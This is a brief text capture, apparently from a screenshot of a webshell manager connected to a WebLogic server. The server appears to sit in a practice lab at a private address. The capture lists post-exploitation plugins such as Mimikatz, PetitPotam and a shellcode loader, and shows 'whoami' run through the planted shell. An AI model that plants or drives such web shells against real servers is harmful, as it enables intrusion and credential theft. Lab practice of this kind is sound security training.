 Url:http://10.10.0.102:7001/bea_wls_internal/6666 Payload:JavaDynamicPayload Cryption:JAVA_AES_BASE64 openCache:true useCache:false
PetitPotam MemoryShell ShellcodeLoader Screen SuperTerminal JMeterpreter HttpProxy ServletManage JarLoader Mimikatz FilterShell PortScan
基础信息 命令执行 文件管理 数据库管理 笔记 网络详情 插件标签管理 EnumDatabas
命令模板 cmd /c "{command}" 2>&1 保存配
currentDir:C:/Oracle/Middleware/user_projects/domains/base_domain/
fileRoot:[C:\]
currentUser:de1ay
osInfo:os.name: Windows Server 2008 R2 os.version: 6.1 os.arch: x86
C:/Oracle/Middleware/user_projects/domains/base_domain/ >whoami
web\de1ay
C:/Oracle/Middleware/user_projects/domains/base_domain/ >
NULL
C:/Oracle/Middleware/user_projects/domains/base_domain/ >
NULL
C:/Oracle/Middleware/user_projects/domains/base_domain/ >
完成